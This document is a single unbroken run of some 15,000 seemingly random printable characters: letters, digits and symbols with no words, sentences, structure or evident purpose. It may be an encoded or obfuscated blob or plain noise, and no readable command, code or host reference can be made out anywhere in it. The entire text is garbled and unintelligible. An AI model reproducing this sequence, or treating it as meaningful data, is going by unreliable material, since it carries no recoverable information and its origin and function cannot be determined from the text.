_ifTD)k&O_iC@9Ww@sWr+0rE@AWf%7OuuFN4u^h4|iOk@oEEo^EU%Vf2oez-IfO+s2pD&)5kxXNy]CpE59x{TkFOk@NN5J^dEFLpL/^{Rsu;zIC/wA}BX|+RJ%x1LJB(29TzdiCxdYspw_i5&uNSL/TS|DxD|4{SWRxrrIBD:7%oTSrT+tCkw0B5E:_KS:QdrB0tDu/q+Y0UFAztN:idh+^shS^R~r1y:_dU+iBhF6XUIs7Odh|h)i~|9k}1)0+pr:ToYsKCwiir)h{^t~TpriV@]}zpWf|ThoI~FooCAUF)]n-o7z_x6I-2As:h]}^A7S{Lzn_6Rk5]q:NApRBIOsu]ku(rVzeC5;LkUd~i5&0t40)^_|Rz9x)2iopD9FRoiQ1xiC7Iih&frK-qxNiO5Q/RUCE20_STLewhUf/i_D7)JdstrS-puLi)xXDRJLL)L)6q/D_T}U5:V9V+1wEUkQiNeEw|-Exw(:r|Iq47A4eFLwW_{N|7ruLqICeo~rWuXVqV1(^rT^2+;IQ5]}s+VVOQK+w1~N)ITVORrpEW(+9)zd20(t{-(|U;B(X@u))t&+zKswA(LJzhKJz-ARw(}&q5E^@+NTf0tBNz:0NeT{4N2uNy~zuud|Uw+&U5OVy}F2LpF6]Xpf2i(pB(Sri/ITs~E+UV+6FV5uhy_i%NL&RRDUik^@;Dy2xwy4K;6xT1SLi;A9-x1(i;z+fTD-JTxVVdAwOUQFw:zpyqND9-O6s(Dp+Sui1L(2TUD-LL&fsJWLYKhr+FFu@i^Ws;WD~eEN16e7/Yof}tJfV1q_EFu7yEUx4itzr(BxfNyds|9ChOhh-x/TE]hsROVFuBxuu;Au+;oY)WQkphK^i2DqS;-I0;u&^Ido(rn)F@9E+5Ehi44VV%0SAe0rSreipeIX6(wJ^OVkre^kfIEYEueQ+J9x^]I}LSyx~]C7@:EU4&&U;]X7REtI^7uxux{1S@io~KB0kYfDsu&CNnS{7-4URLFz5u]{Eu+/N)IfV_(XXE0wr(sLR_dE]zw2r]oRD5DXErDKkshuExRnfXYXI-O%t;:T@62NEsuF(UU9ot060u+2rr1n+SyKukh)LJq};z|TzC(YAWOkpLADnq7tF1~Nr5Ers;eX5/t(C49f;hLz&Ii_S4i/+R_%7Rr}Dre_K~R_tu~O7n]X(seCsrrF+NV~%pr/7RR4Rp0@^:Wu|1V5IpW;1ox1d;y)OAo]|iAry;L6B4J/6Wrf5Iw7pE:yAYd6n|TiIrX25dLJCVLJY^&y}J&y4np0WWrfwJSuK~wT;STh6n2|sxo59(wKOz]|];S5nko}UwDU&s+Vr~)A~tN;d]F7qJ](h(S5^(EC)Ydn%z)]xSWh2LEQ0VuhoywUBNzD;0@BJ}KpOeFs~50x{L1zEEuyQ9ns)~q-qY]o}6znXx7xNK_9yEnQzft(:&zk^Az|R25|&y]Dufr|z:Utt6tzXwk2^AzeS@/Ko4Bye(J%67@KeFTF4(WOx160L+-RsA)fs;VeIsJRDK{r^xWr|1^JC4y7AB/sW_A/&]J+CBWIheR}OR9Vpse(6{LNe}roz}fIT1X__0KYFOrVqTz^W+Rk2(OrKf|e7N~B{A-NB}W0]5XfBR%4W~R+xVRJr%k+syxI]UyrrrL;yC{tyJ|5{);-B&DI|orEe9)y_)YF7:16i{&9Sn9hI{75A~0wU;EY|{C_{^6~+UYN(xsNhB-~VL]QSEprEJfp}A]q|e(;VqO}V{7{~@Qe_%{}~D40n6eO^U:TRX_4q)S]|;%S(|Bu-Sih6rF|L+S+VL-{+qhEp59Dk^_N_uw20_FX/eKR){Srko:%eeETrwKL/]D0NzLX&~@(E]xdxrz~0z6-SEROyYznrW&I-W9ozwhWI5h-6+ik+kNi^ezBN(-q:AWUY-q}:dqU@)EAW~2J@UOnoexuLe:pQW:hL/IrFrFtItF16TF0r(9zpADrD]r~B]Dy7rui1]](WA+y99xu&tTy&;u(-yTi1kRT1frI4C4(t;w]prV;N-VurIrxyN+IBY@f2F+r&Fr@upWDIxwCrrOkwuru-ru]CW(kkIrr%w)+rO(-e]6Rp4dFToyBp]6r0NrCur(Lrrr6NzN]C+L_V{E6;-^x~+Lzx]h6r7|FTnS%WkSrKuoSiW0W+~ru-y^]4/YCWpDwxKY2ko~BkySrRfR9urWEUyh:{+Yh4oi5dL@d{zL6JIWk-tuI:TJ2z~p]&y@tW4DFW}dKz9x)Wz/^Upz@UF@1fX+}xW-tA_@DIz4^-oEt)5qpi-6BpI(Cfww4E^@EdOy;@upDq6Kk-]|AUWr5+1+@;Ye)F4p6nE@EKII-WsrpI-yk6oyxEES~y7y2Do(kN9u;I9xtEopA4IQuL2VrTdspk]f~-LB]w-Opy]%erO:tN-LIW{6p1q4o7&0)0Q%R&0ffR2eo~xY7)5}(rw]0NrSSWNN9uuipp~~yupzddIWLOOwsWiO~-etz|wuhFdF;EwLFITTo6nnWtzNrFQ/}|rNFIpo{04RRIDw|I5tCNNyLAO{RktD:4W-C)+{tC6NIEyV-rKrWD4|JWw4Nerre)0_kWu+wxIuIIq/EyrEDIIA+NWrip0AEo%A(|~^Vh_]yuewoABEE0^CIxkisiV-zfyyQ]SEEoK5Y^|~|KuN+]I-Qn0E}W6yVViBTNporr__]4pIkOUfwVNk]@IhUqS2yWkkqF_WI)EJ]f}AU-+I^|AhAh7^AwU:JkUqBu&h^0~DVzWyBU&A}0WUhUq2oSRKV_(E^--udqLoxh:J|)@}I]6QtrEV+}zq6JS-SRrrpzQ/--uu{NNLyyNTq2shuC9)ffu]4LpuQo9zeiDRIsT27%DIR(eU97Yr@t--NnKt;CIWuWrL@Ywkw/LF{W6]NiD&D0h(W9EDD7|-krzNww6xxiiBkt++RAxYzE2W-YD6(S~h5^IOI@uYykWw_66xKio/9-CyrELI0o0DeRk4|)(rL2yyAViUpD0;yd-Cw]wBCey~%BLKiywreh-Eu-J5I~k]AiLBoreV;T|~I]UprE|IrNQ_YfN-0WBhE~%{J|^skCx/~]wWJA0BFU0F:Ii2^^|Uuw)w)sQFFDBK~~~@D0U^Fu~x~A00:+;E-wurq;QXyr]9+ud]D(A|z+Jw1kdNd}SROzz@kzK}JA)V]sE7S^0EL~_@~dJf7dAuti:/FdFw|)/FJ:XkiTuK^O;WyxukyiYFI|Xh-qk^5z2Bd:VJ{TwJ&_}+:6qk@{TWur%(;k^z{pu+/|IDDsVOB{E_FJJf{zK1()eDp0N02LYxC_W{-u{zspr]sKrrXXp+D~)^Nh%:JzD%K|pu@+O@rOpB-yFi;D~EKTuE(~pyIyqdEEydFw+NS9xSisWIUCoVxV@orSfWxBrzk6Wwp+pkq}(-]iI^F^W|CiNwB6CkfQoEV^Lp|iSy-NkAirdyLW&wkfBoR4yBy-RqkiIfEhFrxJhx~d:}Wn@UzEfudxx@B-rEy9JiiE9W~T79rWO_f9FC~UUSn/DFJx{t(JL7&y+k+CrRKBW16u6/T:(@sOT:EEFC2Ey-fXC~wziT|B]w+)w9xoorr~+BBOy&]prr6)IuVtRt2dpwzBO)fYAKu}^f-RJA62]EW+9)BozJ74EVsw2]1z{5sY9_~V_VL(5X1pzYJ~DDN@o0pB+h;-_y%hYV0DUpI@Srpy|-]dq;OSVi2Iqrfs4T}:@T(@}^rx-hF2Ny1-]2kQ+ipkxBrotE2rU]S~9Eeh5}D76UK{WKr{{+RrpEYI|Lxsox44FEI{&Q];D9@Thp7fuIppSY+{dBWr9E0LuYRwEu-FN{u]wxEECwz~uSqBWhiS0-i(dfrS9t(p|x:5ErsiprTi0]rSDhYSe+uV6VYpDhDFore{k9Fr4dD4~~|)T:Ax~BBIhdSN+~hW6yO:0wd_FW0qzDqWVA4zr7Vrhx4KDEp|VpIBxUWSrp7XC@F5^pOp-CJuD7z;7z_x~NF&R|&54dh1Q]h;DnSqF-45(V(sKNSWR46hXN-puSXz^pupVSJswhIU_-(^5UrBWw}hYF95Ihf^F{5z-NUSJ]oJzKo2uI~eWKAI0iIW;|Ex&:{yf5}dw_}5Q12YJ5rX_ixSLutpr+DpWDiJw^iskkx-xXQ2rr:tJVdX(+qL&_;R:y9XU||w|U_yw4qI((W+sOS{x&yw;eN9suxo{W|L9_yn2/DVYkoR9u/Oz4Doki]oBWxE5u)Tew6C/Wt9o5pr]k7y&YTiKxuooo:+WOk%uz]6RC|@xu6p5zIJ]OI^B6~I|+t0ExT@SuI_TBrL/IEW5S+wh9sCou4dO+x0Y]);U@-+Ew%wJBz}Ry@uB-{Ak+zOsSzdy(~xCkyi-RO_BAz~LB]]+A;;)iSJrptkhOoF&dOf&WBS|t4EiCVOBUE|(^]-05YS2)rWzkpV5qr9D)d14Wky7r1Y2IrJTW^&z{6E~:~xCIEKDh|0LrA1@LLB_}Jz1-:KYQoRUD1~TfAA~+U{94fRdK7tIqT|0]{iDdEtsCpFi(zUD:TfO~}XKF4)tf9ro(r96+;Ei:}kAui7uzDXiN2):WTB&iz}2/}dXN2dLf2A&U]szB9Yu})Rq)hfWIBW9S~i]W4ih]zIr--{KYrXWU:EN;LRLwO;oS5;oW(}_^FN75uh2JW^R6K}RNN+D:@7(@q-]:_r4]Dyr9FFrKC^d_:~}LWyuRrxr&+}EUwrypu}&XYO1ktwSp-~A+W{Cz}%J&kVN5tAee{]+sS:xS:2;Q~Q}XVFNw5&kXdWn+op(6JL&%i&uN-BrSt|xtYT{_(-KRFz&]p0Is_zrR~I&n-n@tdn-+4T-J/T4:Bwrr::2kJX9&w|IQfd^;i@Jd+1VKEheYCi9w-OkyUCxWO@K}z7%-rA/NuyJftrJIphiE]Oxp(hVEr}r1;De(//-uC|AhiF+~ty]ie:9IQ&@N+dh)~Oho@U++u:NW|rrr9RCU0uTr|_p::~^7]Sq(~OuANLupiL}9OLC{k;|kUSIOpR](V4KB{ERE6pL4Q]N(N0)^]f6Jn6y;V0r4@F;LN4&N|y;CBVu&E@{~uz2@+F4BL2(46qA5f1s&_BL&0DR7B/{-J@TIV/~)VTz4/4u(zkU04rF+n777;Wwe)Jx/RdohFeJoVCp%%re//(1|71|2E)JiV{I%S/5Qe-szu~Nf45{sd/%%h{Q/(;YXK{7Qk_IUX}x^urzV:(+E@-TTYUeNwu@x7pwxph6^{N-+f+@;YA@]Yuwn(-ynzuFeiA_~Ee/+iTkrEfC~w]kN&T&u|qxAwJVw6_TwLupre+rY2Nxr9T9EpeIYe5@wCyWERW2AO6xEkdVyR62A4Rh+^s0~hoR~Kn&~@EiYSDD+KN&YCEhY-;CyJ(siW)CARq&~@Kkz9wVU]o^+Rrp(50DiUFw;0WprU_uh^Y-h^Toh^KOh2xWh^pOtr_rkx}2h29oh^@-hsDOh14wV-7kkw@DhoiOho--hsWOuhYItz-}z-No6W&-hs:-6W_W7|-|9N:&Y@kD6~1I6U1OrUFou~DIuFL97_I2zIKI6_-srd_-6:4o6_L&61zWf]-I|)Aor)A-6%D&xXS97}T9fidCf~]i)uAVI5R@/ou)y9-y_WDzdrNOQ4z@Ww;109-:uCB_R6NwOoE%{Tt((O]Kq@SDW^oyyWykprTxAT~~L@n-pEAUuuyNyrWo%WB}_]&OpWypU}(1x9r/^](VJsS]f@ATqkAwDVVto2unA9J(p6f2uEhFO@U&K]UL~OVWShiEuA(00&rIoruCzE^iRu6{{Jk-rJzh+JWp6i^5EI+|L|O;O]Oh@UWCKUWS@UW^d~^rhhpL%UWokUyX;U;7+VSWSWO&O]LK;UIDzU;S+r&p0RXfS^SYpruNK-qABrBSE+ABVUV7@W^UdW:2_+A(@VS;0+A7kUdiyJU6%UVfUp&Shnd2x9nO:-F9QsnNR/Q/Du6yAVYr+T;y]&drNJxrw)6&wwp:^hy6Lhx-;^~FeF~Eweu6;7-yFCB0yxWNtV-0sQ-yfS(xqXSyuIrurLErXTE;oTuo12-N&CUA~ed;12u_YKNo7tfACp(uSwI|/4d]tWy|FRBEUUBo^@fDpy+V(CI^xK(B{/dE-6Un&0z]:J(ok+Y]iShnLQfS+iE2Vdx~_&(tOoVz:Spu_W(un(Iu]zr-(+]12~yuCQWt]1r-;7BFz}Y|6FEp2NNTK{SK5EN/{_q0:+I56K]pX_U0}%UF^fd7]Rprx]u+:kh0UCq%skf%DREkD^xU@QzBn-i+@2^Uwz:BXwkhwW:UQnxh@~w/qANJq~Kr6Yr+p&~V(q}UO6UKOFo27_k960p&r~er60n2fI}^Cxy4puUxp95JCrTo)y0oz^F&W:yA]|qAp|]T-Q)Iw(DD^-o+wNwrp|14)|iTO]iTWS)Bw@|Bf/TUW0LT^_s-(riIw_QIp00uCsDsC%{pEy|JUWe|UL7UYSi-^@s}E14nY:]sE:N9YCx~S9fqE1w&N:02S]2oIO{|;|)hU9ri+@xruUp|OF&+Si/C2RArid^orNJnWhCrxQO&9+0V9yw~(hip6:w:ruhIVJ{d:CAn::6zVC;9VLp92R~rNV}CC(CrE|q22VXUxQ{iuF5nOAyh]Y1p)O^UwBhz~9E&/onto@NBSz4z^:DdVpuAIxBS0+IIxJ1pyhVt]iS6%Ou0RJBJ::tYk2n&(r&6nnd1k9%%fJ(6Ws&J_S+KiIN%;&-{k^+7z-0SOCS1FuB%~rRkz26+KVWXOO]W(TNNK^}zUIDsLCyQooW:{U5O]:-p~n:Iquts~OWkBz-u-ifh;O%BrnFK{6V4d&q{OC6k{T7%Yx-7o&q+6w(Vkifs%h+ShW{{d+DhK4-J:skVQ0+e}JRDOh~TBpr(O9@t;qJFR42php:&xJi(KpF|BBS):I]7@I_~qUKh@2W(B]J|KK^O^5B4An/@YV65DnwDRhuIOK/roEyVYt);~uT2_rrdBzsp:7%f0FBtkXx5IN-N|;N|rKFF|;NC%NU]7SL]4&OeqJqQ04:f(2_os}:zs1:o)f_@A1x+zSO(~pYC{}(zWBA}f}^yRQd_9Kdy{w:-Ws+6E_ptewAs}OxDRSus}rrNt;zNi6:UWe6-|uy@teW~xyrrV;Isf^W2t]]Kzr]+o1uA;k6R{Tdw6/+RddO@pu~qxs])F0S^h]iTA{Un)i~9N)_EWQ]qt/6EUDyoxQ^2/E646u~qVs-BhV:~Y5ys95rAhCFd-4hdk;u|2|;JnEIdqeiJOLAJ+)dOfA6:O9OuAC_}VCXr51At:;i}yD(^xhk@IsEs@EdS]X6/)&Lus0YFe%_BDt9/:Y{r5W^+wBO}Au5dF06Vui|{~(_:OI4:OuxKDF|zXQ|dFF&d_Wf5DYu+6JL-u_W:7JW)|B}&_&N+WAE&BqJsp]5pCr^oqsKnqorJpI{WzANh)|Yiy}y0Aw4i-F1I-S)B)~5-B%EDwi7u_0;@_}O6E9K9+;fVLA}@LiRhA@uqVy^5Cn&9;9TAU^^]hE]RND;n(z+sJDhJADF+(&1:NqCO^@]Tz;dtzwJ1:]nkrr/z:uDniYr-OwodX/@n(_enr+tExQin(n+i:J%:er+yDr;L:qR5DzC]SwQOCBdKTFC^zzC-dVKt:n^W:RC(;I6D)0r@+&Y1-6kL+9n1AiA(Dqhr/D&xrtpUT:wr{dr5e9I0syDD1t-D/yTQ-yys|WOKs+-_@LeRU1q0kVRu/9B06^R]9z/_KO4;Kzy2U^t@;Okd}Ee+pW1NE]~y^LAt;:DL}^s~py{e&r4rBIkO_|YkUA(IIro]BWeC%roAi4q%WRuL4u|;TBp%xtt9d-VEfkBAYu9|_TULh(fuO&xE^LU;%W~do5szz1NAYt05-s^ARoAnp1nfn^BwO+@4tES)%(6/(iz(9w;UU5IFJnk/0I_er5|E{UVzS-57(5&&z(JUx4D])+{4f}Jq+poNo(rV))-I1E;;{5%o+RA;%d9qJzXYD^^U%BArNp1zSzE2ktC^Wytr9e/y+JTLwkwy@UwxT)4yWw5toe2y0|4wt}4wOsCwC|F%d:^te(R0E|dCD-6&B0fhtWiri]4;it4E}NU@;sB6iTBy{+DyY5_S~-iso@~Bx]_1e|;o00r}uFECI0I}AEyrosCkyopitB]krrEu&-;^wDs9+L0IUIVQ/(p|rUS~(uy~(4:I@rL2WNYTV(Wq7hT4k)(oEk^4Ly7ihwOi@Y_]6Dzeen_+t54+0%pt^6R6LqwU}fd/C@W4DKV~@6YnU6^f2wy(idsBiQ@}{p}O6LkILUO6UrL}Up_pIe2z^{e&(k_U|Tqf]0xsUVsVk2:xfL_s);sVDS4yRW4x0&:+f5}JYNs/4wi{}4V{6&/FriXK7V}+9+I)q{u@Oo:N_d;r);-y@Y-(-X-K@~]O@|p6YNADWQ;IpXsKI47CwiQ@f4f|YNkDw|I6Ny1pWFfp@5C)f@EzrI-rAqyAL7U^w^pdAC9)ULR)(&k|;9I{X|LhTk)AN5/nR(CQLp5nXYxtiy{Nsi:4ixRNYQ-fErTp2||yXnuTIQ]On14r24%1(4ECVC5s:BJ5|:4oF;xxr~/:F]pts}5t}]X1Vp6{h]zQErRy}7JK^y(IDV-nqp/Wd|x(2~np^&;FeuTDD~TyAk(F5t}LwqD}Dpo%49EN_9+N+fz:49dfs~Y;oft{FFe{}@9pr|Syo^Y+/oLL;_z%^9V&WrBOe2BB0;W51ODR0@Siiz%soWsNWEi~_VW_0N26nCN]rT|/;L&YXFU9F)fNqWK5eIu-Ou~q_5sXKr/x_T+|e2qeQSzyBnLC6@-Ae~]L]d(A^+TWukQfV+rFxsES1)]z:+RFLQ+54FWrn%dz9ur]WNy/zRV-(DrV7/E-2/EdX/E(s/EY//Ep9/W6e/WS&/W)/TT|y~-^2/WL5/z|{7W:)/WTe/y0&/t+9LId}Y4ye65IN^0~%yi~@AIQuB~w};y%fYy/q-t0);|79p4h7p0y7q|CSrA-+zU2iq(C-ruSrDkUkY%sX)RLV_%tSsqOuCYYf1tE{+xuiX%IfL59Y)OqEp(^_-sDC~e~Eo2W}]sf6hRnq4CR_A74pu/opF/RyW/TpR/oh_/T6q/o6h/4hL/otD/4y&/oq]/n]DQ}N/{+|k(E4N16pQ24)xYuq_}y;keVtz-0|4~Ei9/0ID{Se}+oB}tF@k-yREw1|YyCRIre&XVT1Nor/{w}%-d1)S4q{n1iEF@{)2JVpO+D(oiTVICD&+)ktYX1EYfXetp2fzQDhfTwfn%4Y:{O{r6sWe5sqq/%nS/oSs/Rt-/%K&/oSf/%9D/n64//C&/%Qq/4&SxCzrK&{r(WVhI@hWV]IErt]oStC-ptCW0t9r{AkRV-]IT)^n^YthVp]I&/^IpAJ:YJ]iiUJxiS^rVTL)WytJTD]IEy^rkC_IV(wrrIRIIqw(C+wI0CWD;)V]pyVrywur|VrD)(upwYr;EVru-unI9OKYhurYRuk%sFI7yuk%/}QBkK1_5QKpruDO&CUO0rLoyWEU-ryo++N^XfDWB4unxuXoXJT^Syi9E(_-{xXs@tdzrprI-(Eku-6-kwT0S9-L:(i);^4ULo(%5(T&N2hJp/pDtN%7Nr0UnWUV-I_FIOBKN;^4KfxX&J0z~-L@5N:SAt6z{h_OOfiQd5]xS~+SiWy9dIO)(;9EiinkC_pp(WBk&6Jy2|z]kD{J)xfySBxAdT(69VRxr-+hYS/4)uS5TsrruY04-uS]-yILSu-+zuI|-xVDE:AzIApwrrrCdW+EN;eW(R2)Fn_;eJ_D(es5noF7LN1kUF~ytC4udV7hh~Q5Cp0NEuue2~o{whE)AfW0r610O;tA@KsEOY:-tTKzXieEJB77:)B:QiA|:BK24@1/e54%^}59%DWBIIph~:OABVw@/u+~(SSNpAxiA%pft-z2nA@u0^x9i2AT:^Tu+r-5kyB6]CXkpikid{iNU-6JFf]Sn5@h69|rSECrxut]hSyI}5VATC&V4;rBi)e%4ErD{//eIk9+t~|-ff((pfAoW4w^2wCBCB|~ifeQNU{+R}&LO@ESSRw_xuf//76If|B6)L-r+exi~DsSD^+EwE|pJLW(k(V5@+JDq{}_fYBA)Nqnox9U6IpIq};:xEAWBYOEI9nQ^22:A&U&:rx~to6~iC2Xd0pnR)yUJBV]@]hdJ-&K0Ar-E||WrV:pu@nAdxN6iT-x+@yiC+rQ}FDrJ7k9JirkIqIhd66zU(LpO5R5:T-iXxowzzy+E+(0_tV9DVo0zXNAUrCJFSrBEV50k04UA-C5N~feTLORL%~KJ|U9rV;|qiI(U]6~uwJA2U|UwJru~f;Y~0]+ur}pSEwS2Yw^rCuhKLJ++oo^EqRudhoJIr]oEYOrr&EXwBDDn-zYuJuxCX+W--p~zdKIs/~WIL:]rT@dD|EiDtW-I-pE)rdI+uVV:xkrq(:2Iki5T+zBo^(+E02w+]WEUy(YJySD~r)K:E}Cknii7ii9Suo]fY_YJ:5t9;@65d:TzWdKKI;;rW&&pspp]Ypq})O6UnI~X6h5yB@0O_^&DooqK(&t)+tfpkOnq^ss6^4By%&peu-Yy@hSA2@kr;LUCSywuSeT1-N6{1ip)hrC@K)]^DDDiun:QxwVk%t5Lh(&~D~hD}stuLs^|2)-}--zxii_]h2+IxI67pJ}BTE)k]4VWWDUyEEYRSJn{zf9@ru9Wx^JyEVKDsdED^)zkE%qxJ~{I;Ke(DNUDqznrrTp:BezOi/%Q)xqAy{rA]tB}%-2Cu7VJT]+1}nkhs;pr~IxdTx+~y+4%|xfY0UneD(|r^}CFAV]R}q5iD1-I|ry_5FxrpLWCqApqxRrBdLiu7QIOukQxt-st~O(z]i9xSyyV0~FEfWeO]]drODxn(+u2+{(z+STNk1A6|_VRp-seuDEWVI~(DpI0L+y{R^EA:S1OrJxnY{X6N1zi4yNOA+wis-DUwLyEE@eu;9NyR~sw;-I9|;(qfJ9e-^rhTerWBWx/tdRo9}5I|Wphhu4st2pr2zUVC@iIxQ{_+uBspTrCdhkX2p~o~9e^TqssDShYS|KkWrwe{zrxr1Sqr}{pVE/sFIr_UqeQ+rSK@rT9(zI9doRI~w]p0QB|NdB@1kAI_pwt:od(^E)h|2-|I:ULWOI(TyBE&n:IT1}}NUrYpnS0iStKU@x{JiBrtx^eqrxLoW]-5&+A/RyWwkunxh2h1~NodpBh2I(-&^WrVtuw9tt}yK0WBW:p_ixkzE2Exr6kJ]h;9y~weBe]TqTyrr]K~k~/SK9y}0FsO{xpS0Ks~&:J4s)}SUR95};o-(B4kqNz};oSI|W%}@Bh}rSS{6E&LkiIoE/yDQJW96_{r-26x4W:@]E_kC94p5E^f6Wx%q%q+)N-{Vp%KyzJfhqW2s]y74O:TenqyxJzQnW+io%fBOeELrqLIr:7/XJwtrsIA^Et-2TQUAhBuRL{O+Xxxr~VpuiQ(pxOQxzuK]uxwXQzS|^tpVh7VrFVdhyQ{yYSxOo|IXBU^tD+i0@|i;9605/WEhYQy5~&dhC-V42yt&f2x]_RJrTeSiJ/1qy~({+twV;Rx]W_5Sxqor~he9xdoWpJ]t+KOkiDIrKWIfdnrOELyrkh9;nCtRO}:I-se^VLE-urfSyroww)z12&QBxqDOJ;XNOKJWy:o2&zKV]yRWIT2up;YSt5BR_E+0:(~:REEyO|WNt@Er0)f&D{xi4I]rrEOBC^uE6tthI{:r+Wi:wuNt6Dux7uL|4h~Izw;Io|~+:}C:zTqxU++/nA~)_Or9ir20|nk|eUhL2}}zJ2Iwhu&^%wip:Ni^UR{xYk%R^r9e4S^AxoyFz(ODrL64Lr5;sxuD^ou:4;nDuYLn6-B}o|W_@iB}(IDz:CF|DLXknVJ5xqNLFEe^ws-r:qTE6L5V;Exfs-2e]}OqF7zA5)}tW~FuoEWWyRD2o4p}AsT0FF)irhw6]kO&/1V6hu~Y6%KENEL(hkNnRdC(qz0:rE{y%J~-/YK@{}6]2|0sY&{dt4AyYS-p}NkCuI+X)t|}1K_EAQ/z((hf)iC|~2k&4sTy&pYri~e60Y^qTzeDyR|n9ho(LDn6dEwkfCu]@1I]rB{-(R6d]:(We^TdeQz1sTf6FNNW6xEIE}}u40DJBK_|w{_XzD9+nue|x|De6{{x:2X@{k/hVzxS{^iSQs5Ak^q@5}RIQWEC/~x&/@drIq0rtudY]NC7/z}i1BJrDSWI7Qz/z-E7yk|y}EU4E|^h)5:(p72-|f2DTOTto_y79&:)wh~&C@;B7V&@(_5/66-E4R7o;CF7k(tAfVAL/pUFqLWfk}FIr]xkR:s_^0IshpF^y-OdQWEudo:SXps+IKB]S{ERi}I~xWiA)|BO6n+iAp|LYXKzwEy;NYN:h]Y^Fd&f;OosBSXB^_yfxSSR;]}|+Aw0%dry-%0k~tx15F|oO}JSkIT6iE}]k}]tLw/:xLV;NtWVi^2+rJKA}FzCuerNUY5Y9n)Y+SE@^@|O/qJu@zWIr%k_(@)|u;__iY7Qz-2LD;(-e(U4yrt-N-^J{ieQ|EukXIRTA^)1kr9~NhQ^IQr46L/66qyIR59^1TwKT2FuiUopp~@yrE;xOBW&1wU|RnUNf(7t7(Q0w^;(U/zR%5Tp5z0-4ihY/N|y5zBifx2Esq@rVT4f9D@We;Su&{kdt~qrnxDxWJk]1DixICrN{UxddIDxDx]&rJ]xOO|W(5]k+^@pOT4xUn~;&+2B~r}dJACfQJIxQ1Ak;Cif1J|BsYB)u-Rdo;&wOB99-f9;nQhEWX9Eyw^~(;k~DE~/s2ioiA~V9^SD@D%fA0}ypx9pBC~f^rW~^}W-T:~]Vn~B|iT+r-;OxhNq&L{~RerR9ODqsW}S|~{0CK)pCI}-}qKE6f6Wk7D(IueOk@KRT69Fihdyw1(IDIzAu|4W@ti+}X5+40hSDufWwWtq6Y(r2eQWD-hDWhNDV;xF~I9f4|-Jho|~Cz-Nw17R41C{DBsOV}{o^EoyBRo:EF/z]fdp4nXIq&(uopfFxSQWkt:Nhe6JuN9+T__(Cd5SSneQ@fAQRUAqokKAVhnrDIJW~ppDOzeD&)f_x4WAi]2+@SJ@]w&LpL_%]4hW]sLTrx]fW;2-io%IrWphIs0n-NeVwOoN7%E~;pK_YUYpDIqi%h:DJdeYII{D)N|TOUopo~n(Jf~N5WzuiUFCzI|J|ANt0y0ox(Tr-W0i+-u+Kr]A;AKVnN_A+AhW+UT0hy2}oI%QEUtfyhQir;|;tyJ(:Wr@JyriJBuy6rEBp-OARdz~Nr]-Luz;~Yy^s+CI(UQ%1y]DD~TxYrr~ryAyAuC&@NuT^I%sUyuBz-E;%rr&outwFu/;7y]:fI^d}kB9)~Cf&+A;U^i&n-0r&hzFf(J%2yYXYI2K1(|fO-VT{h2&)EVE|6u]kpWAB(uN&iNC%riI;rrwnri:^r6Xpu(t6u@oV6xq/--zTW6WRh(;@~@qL-+^IErV&w/k(KAfKu|ENrpxKFVrx|IWT]}C/CoYuR~Efu~he+xhE)W~6x~YwBiB{qr+iW}ywUAh)V+wJN&^owS&TWu-tA4;i;DBf}~yBiq+C^hy:eENVI@e@5+A]uR7ISp(I5DE@]]6}+A+DqpIA)]eYT+UiwEzuKUS4qnAw&~-~tBN--x(Yy|r0Lh(r+SY{12-Y(h7|OsEDrWz9W]I(y0fwB@AL1sERNBYq)uiB2nS0n4rN9Si^6ky6-&rAR})2AoUYX2z))2qNf+i_~S(4W+A1is)RY06C:h]p]TNX@~z_SS|@Nu^]]szof+r-^kfI@x]K4rr-^rir0qf^+&f:]rd~_6f:Wr/Rq+n]L;+io7^z~N+]9ASSVN(}9&rruABruUo+O]oryIorDh+An7]x~7(q1JJIKoY~]UEJrirnDr0s6;~4wn]|DfEdYVnnT+RT%)qR(AW@@t]W-oE&X~uxpUy+|6QKut{IIpD0Jk(IWiOr&CiIkn~EKTq}Y(IJd}}4@VJ9X1I4KLJwA9-ofRA255rsFkL&4C_~I|J::r;wWnUqq(ok&y]T(9fT2Yk~I|qC|@WVA_B^-}iAf&-I+D~|{kiJW/0KW4p&FX;ueJxA2huWDh;^(ny4VAq~;}I6L}:pAiSr~LEAFqIUC}Nr6whJ6o]I^oJ|TNpIhQ-T]%risRdC6t{4YUV7%;&_(&C6E6znWFUK(6rSLNR9rnVWI]2rNiJik)L0qY4T]5Foqi){Oqkf]|iIh9{CBqJ~]Lu-Sq9sk(YUODxXq7}%k2@Dxfr/rLd]zf]fquqizL}sNF7~B@~IqTE:(ES{VkT5Jh9BN4OJV9-7-41-y%;Fy/&Wxt12Nryi])/xSEh@pB~xuR/TS%)_VJJ@O|@|N{Nk-J~|Nh;K^0BqU-t}FtLX~XVe;9%FN/@@JUOVI2(QW%^CA;]2IYLSi4(LV@VtNQy@k6;CkC/IEs-hk_B5r:LEBVnO:_p4xNNWIWfL;o}^6Nx;riIQIt~@iXoupFX}uJTiBoWX+}TdzSX4rhowC/t+JVrfeD&rVu~&h&w(XhwN(}B2pdYeTo+B9T+N7ItRS)&q&6hWwsL(:J~s4dJ{nnLhxn;~Jx2BI}x-d:ERSIrTD4O]NUNutkhS{ry0Op+DW0qCTuqi9@y%fRNzFW64Cn|~_@r}@Ii)h9Uh(deR(V|BwC)KEoqJNB:6+4:0Y|As]xA)W2AfW9|uN@OU-T-~fE(BO4-)q2rh7D|q/puYX&yC]RX|9~rVO5AsdTFX:4yAyw(~o+pNSBrVd+6}ACi6kCrw4CYCx+ET4EfwpzpYe:94:KO}~9f-5)^9W~]s]~dW%tC7BK5Rqi_JB^;z4r_ikot+W^x@:2&EySR+XDxSKB/TsAyp@qVIDs%r5606NQUK-/oO;eQTV@k~@}QLVkFDFL}wwUyIuyptk%A:7wYd7Vr)z{:~]hIL-qd1WITI_(U@uER~NyQpIT0Usp]RI~WtAt(Izy(CteA+{]T5{FB1(@V&eY%}hVDsNn{C+YEr9-uJtJ~4+-D0WxurN7S]Ixqx7dI0}fDT^qUEEYh^z2:5VsYSuuWBL|DzXRWV&AV@t@TTph{0D+yrE+Wy9J:T(fNOfn^w0ph++%(^A@niS;JEFEN4oX-KDs~@-@DT6L~+WT0d}qEdoF&zoiYtC~Y+6WIrE-6WEosxu4pIx%prwWIq9;~A0IAU:7o4piu(/({LoIA7Qf1;p6Wi]f0yBdAuIKx%Ly4prDrqsIwrED-wrdW}ruAdu]Q;pdO~Ni5%Fo|16^-CT1VoWD6efiX~-q+|u|_TFLJ+NLSE(;-~~WV;62EYyIJAE]EqSRsJk{T@L|DyI]6)BO9Iu/E5uB7VBQ|uV}+9eWNNEw2p:9B1NtkKdfzFqhtFY+J&I2